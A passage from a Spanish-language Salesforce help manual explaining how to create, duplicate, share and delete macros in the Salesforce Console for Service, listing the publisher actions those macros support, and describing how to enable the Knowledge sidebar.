Por ejemplo, ingrese *envio@ejemplo.com, facturas@ejemplo.com*. Suponga que el campo Cc ya contiene asistencia@ejemplo.com. Esta macro añade *envio@ejemplo.com* y *facturas@ejemplo.com* después de asistencia@ejemplo.com.

- **5.** Seleccione **Enviar acción**. Esta instrucción indica a la macro que ejecute la acción de email.
- <span id="page-3902-0"></span>**6.** Guarde la macro.

## Insertar Texto rápido en una publicación social

Suponga que los agentes de asistencia responden a menudo a preguntas de clientes en redes sociales, como Twitter o Facebook. Puede utilizar una macro para insertar automáticamente una respuesta en la publicación utilizando Texto rápido o texto. Este tipo de macro permite a los agentes responder rápidamente a clientes sin interrumpir su flujo de trabajo.

El Editor de email, Texto rápido y Servicio al cliente de redes sociales deben estar activados en su organización.

Estos pasos ilustran una forma para utilizar instrucciones Insertar en una macro.

- **1.** Cree una macro.
- **2.** Agregue las instrucciones para indicar lo que hace la macro. Este ejemplo muestra cómo insertar Texto rápido en una publicación en redes sociales.
	- **a.** En la sección Instrucciones de macros, haga clic en **+ Agregar instrucción**.
	- **b.** La primera instrucción indica a la macro sobre qué objeto actuar. Aquí, seleccione **Seleccionar ficha de caso activa**.
	- **c.** La siguiente instrucción indica a la macro con qué acción del publicador de Noticias de caso interactuar. Aquí, seleccione **Seleccionar acción social**.
	- **d.** Ahora indique a la macro qué hacer en la acción social. Seleccione **Insertar en cuerpo**. Puede insertar **Texto rápido** o **Texto**.

Al seleccionar una instrucción Insertar adjunta el Texto rápido o el texto especificado en la macro al final del texto que ya está en el campo. En acciones del publicador social, la instrucción Insertar resulta útil porque puede retener la @mención y agregar texto después de ella.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con ung licencia de Service Cloud

## PERMISOS DE USUARIO

Para ver macros:

**•** "Leer" en macros

Para crear y modificar macros:

**•** "Crear" y "Modificar" en macros

Para crear una macros irreversible:

**•** "Gestionar macros que los usuarios no pueden deshacer"

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

- **e.** Especifique qué Texto rápido desea que utilice la macro, o ingrese el texto que desea utilizar.
- **3.** Seleccione **Enviar acción**. Esta instrucción indica a la macro que ejecute la acción social.
- **4.** Guarde la macro.

## <span id="page-3903-0"></span>Adjuntar automáticamente un Artículo de Salesforce Knowledge a un mensaje de email en Noticias de caso utilizando macros

Quizá sus agentes de asistencia a menudo envían a los clientes el mismo artículo de Salesforce Knowledge. Este ejemplo explica cómo crear una macro que selecciona automáticamente un artículo y lo inserta en un mensaje de email en Noticias de caso. Esta macro permite a los agentes responder a una pregunta habitual de los clientes haciendo clic en un botón, en vez de emplear tiempo buscando el artículo y copiándolo en el mensaje de email.

Debe disponer de Salesforce Knowledge One activado para su organización. El componente Salesforce Knowledge One debe estar activado e incorporado como un componente a la página Salesforce Console for Service.

- **1.** Cree una macro.
- **2.** Agregue las instrucciones para indicar a la macro que busque un artículo específico.
	- **a.** En la sección Instrucciones de macros, haga clic en **+ Agregar instrucción**.
	- **b.** La primera instrucción indica a la macro sobre qué caso actuar. Aquí, seleccione **Seleccionar ficha de caso activa**.
	- **c.** La siguiente instrucción indica a la macro sobre qué parte de la consola actuar. Aquí, seleccione **Seleccionar componente de la barra lateral de Knowledge**.
	- **d.** Ahora indiquemos a la macro qué hacer en la barra lateral de Knowledge. Seleccione **Seleccionar búsqueda de artículos**.
	- **e.** Este paso define la palabra clave que la búsqueda de Knowledge utiliza para localizar el artículo adecuado. Seleccione **Establecer palabras clave**. En el campo de texto puede especificar el número de artículo o una palabra clave.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud y una licencia de Salesforce Knowledge

## PERMISOS DE USUARIO

Para ver macros:

**•** "Leer" en macros

Para crear y modificar macros:

- **•** "Crear" y "Modificar" en macros
- **•** Número de artículo: El número de artículo recupera un artículo por su número, lo que resulta útil cuando desea seleccionar un artículo específico. La sintaxis es *articlenumber:123456789*.

Nota: La sintaxis distingue entre mayúsculas y minúsculas y debe escribirse en minúsculas.

- **•** Palabras clave: También puede buscar por palabras clave. Salesforce busca esas palabras clave en el título y en el cuerpo de los artículos de la base de datos de Knowledge. Por ejemplo, ingrese "Restablecer su contraseña".
- **f.** Seleccione **Ejecutar búsqueda**. Esta instrucción indica a la macro que realice la búsqueda cuando alguien ejecuta esta macro.
- **3.** Agregue las instrucciones para indicar a la macro que inserte el artículo en el mensaje de email que se está modificando en Noticias de caso.
	- **a.** Haga clic en **Seleccionar artículo más relevante**. Esta instrucción indica a la macro que utilice el artículo que apareció primero en los resultados de la búsqueda.
	- **b.** Seleccione **Insertar en email como HTML**. Esta instrucción inserta el artículo completo, incluyendo texto e imágenes, en el mensaje de email en la posición del cursor.
- **4.** Guarde la macro.

## Gestionar macros

Es sencillo duplicar, compartir y eliminar macros.

#### [Duplicar macros](#page-3904-0)

Puede copiar macros rápidamente duplicándolos. La duplicación de macros resulta útil para crear macros que son variantes de la macro de origen.

#### [Compartir macros](#page-3905-0)

Las macros utilizan el mismo modelo de colaboración que otros objetos en Salesforce. Puede compartir macros con grupos públicos y otros usuarios, permitiendo a otros agentes del servicio de asistencia aumentar su eficiencia con macros.

#### [Eliminar macros](#page-3905-1)

<span id="page-3904-0"></span>Puede eliminar macros que ya no necesita.

## Duplicar macros

Puede copiar macros rápidamente duplicándolos. La duplicación de macros resulta útil para crear macros que son variantes de la macro de origen.





Tanto los administradores como los agentes del servicio de asistencia pueden duplicar macros si tienen los permisos de usuario apropiados.

- **1.** Abrir el widget de macros.
- **2.** Haga clic en la macro que desea duplicar.
- **3.** Si está utilizando el widget Macros, haga clic en el icono **Ver detalles** (  $\bullet$  ).
- **4.** Haga clic en **Duplicar**.
- **5.** En el campo Nombre de macro, ingrese un nombre único para la macro.
- **6.** Opcionalmente, modifique las instrucciones para la macro. También puede modificar las instrucciones en cualquier momento.
- **7.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## EDICIONES

Disponible en: Salesforce Classic

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

## <span id="page-3905-0"></span>Compartir macros

Las macros utilizan el mismo modelo de colaboración que otros objetos en Salesforce. Puede compartir macros con grupos públicos y otros usuarios, permitiendo a otros agentes del servicio de asistencia aumentar su eficiencia con macros.



- **1.** Abrir el widget de macros.
- **2.** Seleccione la macro que desea compartir.
- **3.** Haga clic en el icono **Ver detalle** (  $\bullet$  ).
- **4.** Haga clic en **Colaboración**.
- **5.** En la página Nueva colaboración, busque un grupo público o un usuario por nombre.
- **6.** Comparta la macro seleccionando un grupo o un usuario desde la lista **Disponible** y haciendo clic en **Agregar**. Para detener el uso compartido de un macro, seleccione un grupo o un usuario desde la lista **Compartir con** y haga clic en **Eliminar**.
- **7.** Si está compartiendo la macro, establezca el Nivel de acceso como Solo lectura o Lectura/Escritura.
	- **•** Solo lectura permite a los agentes de asistencia ver y ejecutar la macro.
	- **•** Lectura/Escritura permite a los agentes de asistencia modificar, ver y ejecutar la macro.
- <span id="page-3905-1"></span>**8.** Haga clic en **Guardar**.

### Eliminar macros

Puede eliminar macros que ya no necesita.



Tanto los administradores como los agentes del servicio de asistencia pueden eliminar macros, siempre que tengan los permisos de usuario apropiados.

- **1.** En la página de inicio de la consola de Salesforce, haga clic en **Macros** o **M** para abrir el widget Macros. También puede acceder a macros desde la ficha Macros.
- **2.** Haga clic en la macro que desea eliminar.
- **3.** Si está utilizando el widget Macros, haga clic en el icono **Ver detalles** (...). (Este paso no es necesario si está utilizando la ficha Macros.)
- **4.** Haga clic en **Eliminar**.
- **5.** Haga clic en **Aceptar** en la ventana de confirmación.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## EDICIONES

ponible en: Salesforce ssic

## Publicadores y acciones admitidas en macros

Los siguientes publicadores y acciones se admiten en macros en la Consola de Salesforce para Servicio.

#### [Acciones del publicador de email admitidas en macros](#page-3906-0)

Estas acciones están disponibles cuando hace clic en **Seleccionar acción de email** en las instrucciones de macros. Las acciones de email le permiten modificar texto en mensajes de email en las noticias en tiempo real de casos. Puede crear y ejecutar macros para realizar estas acciones en el Publicador de email en la Consola de Salesforce para Servicio.

#### [Acciones de Salesforce Knowledge admitidas en macros](#page-3908-0)

Estas acciones están disponibles cuando hace clic en **Seleccionar componente de la barra**

**lateral de Knowledge** en las instrucciones de macros. Las acciones de Knowledge le permiten buscar artículos de Knowledge en casos. Puede crear y ejecutar macros para realizar estas acciones en el Publicador Salesforce Knowledge en la Consola de Salesforce para Servicio.

#### [Acciones rápidas personalizadas admitidas en macros](#page-3909-0)

Estas acciones están disponibles cuando hace clic en **Seleccionar** *Nombre de acción rápida* en las instrucciones de macros. Puede crear y ejecutar macros para realizar acciones rápidas personalizadas en la Consola de Salesforce para Servicio.

#### [Acciones del publicador de comunidad admitidas en macros](#page-3909-1)

Estas acciones están disponibles cuando hace clic en **Seleccionar acción de comunidad** en las instrucciones de macros. Las acciones de comunidad le permiten actualizar y publicar en Comunidades de Salesforce. Puede crear y ejecutar macros para realizar estas acciones en el Publicador de comunidad en la Consola de Salesforce para Servicio.

#### [Acciones sociales admitidas en macros](#page-3910-0)

<span id="page-3906-0"></span>Estas acciones están disponibles cuando hace clic en **Seleccionar acción social** en las instrucciones de macros. Puede crear y ejecutar macros para realizar estas acciones en el Publicador social en la Consola de Salesforce para Servicio.

## Acciones del publicador de email admitidas en macros

Estas acciones están disponibles cuando hace clic en **Seleccionar acción de email** en las instrucciones de macros. Las acciones de email le permiten modificar texto en mensajes de email en las noticias en tiempo real de casos. Puede crear y ejecutar macros para realizar estas acciones en el Publicador de email en la Consola de Salesforce para Servicio.

Para utilizar estas acciones, debe tener activado el Publicador de email en su organización y agregado como un componente de consola al formato de página de noticias en tiempo real de casos.

Las macros masivas no se admiten para acciones del Publicador de email

#### **Tabla 48: Acciones del publicador de email admitidas en macros**



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## EDICIONES

Disponible en: Salesforce Classic



## <span id="page-3908-0"></span>Acciones de Salesforce Knowledge admitidas en macros

Estas acciones están disponibles cuando hace clic en **Seleccionar componente de la barra lateral de Knowledge** en las instrucciones de macros. Las acciones de Knowledge le permiten buscar artículos de Knowledge en casos. Puede crear y ejecutar macros para realizar estas acciones en el Publicador Salesforce Knowledge en la Consola de Salesforce para Servicio.

Para utilizar estas acciones, debe disponer de Salesforce Knowledge habilitado en su organización y agregado como un componente de consola. Las acciones de Salesforce Knowledge, como adjuntar un artículo a un caso, deben estar habilitadas en la consola.

Nota: La Barra lateral de Knowledge debe ampliarse cuando ejecuta una macro de Knowledge. Si la barra lateral está contraída, la macro no funciona.

Internet Explorer 7 y las macros masivas no se admiten para acciones de Salesforce Knowledge.



## **Tabla 49: Acciones de Salesforce Knowledge admitidas en macros**

## EDICIONES

Disponible en: Salesforce Classic

# **Salesforce**

## <span id="page-3909-0"></span>Acciones rápidas personalizadas admitidas en macros

Estas acciones están disponibles cuando hace clic en **Seleccionar** *Nombre de acción rápida* en las instrucciones de macros. Puede crear y ejecutar macros para realizar acciones rápidas personalizadas en la Consola de Salesforce para Servicio.

Para utilizar estas acciones, debe tener definidas Acciones rápidas en su organización y agregadas al formato de página de noticias en tiempo real de casos.

Las macros masivas no se admiten en Acciones rápidas para acciones sociales.

## **Tabla 50: Acciones rápidas personalizadas admitidas en macros**



## <span id="page-3909-1"></span>Acciones del publicador de comunidad admitidas en macros

Estas acciones están disponibles cuando hace clic en **Seleccionar acción de comunidad** en las instrucciones de macros. Las acciones de comunidad le permiten actualizar y publicar en Comunidades de Salesforce. Puede crear y ejecutar macros para realizar estas acciones en el Publicador de comunidad en la Consola de Salesforce para Servicio.

Para utilizar estas acciones, debe tener activado el Publicador de comunidad en su organización y agregado como un componente de consola al formato de página de noticias en tiempo real de casos.

Las macros masivas no se admiten en acciones del Publicador de comunidad

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## EDICIONES

Disponible en: Salesforce Classic



## **Tabla 51: Acciones del publicador de comunidad admitidas en macros**

## <span id="page-3910-0"></span>Acciones sociales admitidas en macros

Estas acciones están disponibles cuando hace clic en **Seleccionar acción social** en las instrucciones de macros. Puede crear y ejecutar macros para realizar estas acciones en el Publicador social en la Consola de Salesforce para Servicio.

Para utilizar estas acciones, debe tener activada la función Acciones sociales en su organización y agregada como un componente de consola al formato de página de noticias en tiempo real de casos.

Las macros masivas no se admiten en Acciones sociales.



## EDICIONES

Disponible en: Salesforce Classic



## <span id="page-3911-0"></span>Activar Knowledge para una Consola de Salesforce

Si Salesforce Knowledge está configurado, puede activar la barra lateral de Knowledge de modo que los usuarios que están trabajando en casos puedan ver automáticamente artículos relevantes de Knowledge que les pueden ayudar a cerrar casos con mayor rapidez.

Importante: Debe tener Salesforce Knowledge configurado en su organización antes de poder agregarlo a una consola. Los artículos de Knowledge aparecen en función de las palabras coincidentes escritas en el Asunto de un caso.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** Haga clic en **Modificar** junto al formato de página.
- **3.** Haga clic en **Propiedades de formato**.
- **4.** Compruebe la Barra lateral de Knowledge y haga clic en **Aceptar**.
- **5.** Haga clic en **Guardar**.

Repita estos pasos para cada formato de página de casos asignado a los usuarios de la consola.

### CONSULTE TAMBIÉN

[Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para activar la barra lateral de Knowledge:

## Personalizar una consola de Salesforce

## <span id="page-3912-0"></span>Componentes de la consola

Cree componentes para personalizar, ampliar o integrar la consola de Salesforce con otros sistemas.

Los componentes le permiten mostrar varios tipos de datos en el pie de página, las barras laterales, los paneles de aspectos destacados y los registros de interacción de una consola. Puede crear componentes para resolver varios problemas de negocio y mostrar elementos como:

- **•** Aplicaciones externas
- **•** Widgets de Chat o SoftPhone
- **•** Contexto cuando los usuarios ven páginas concretas
- **•** Información contextual junto con registros
- **•** Paneles de aspectos destacados o registros de interacción
- **•** Contenido cuando los usuarios hacen clic en un botón personalizable del pie de página

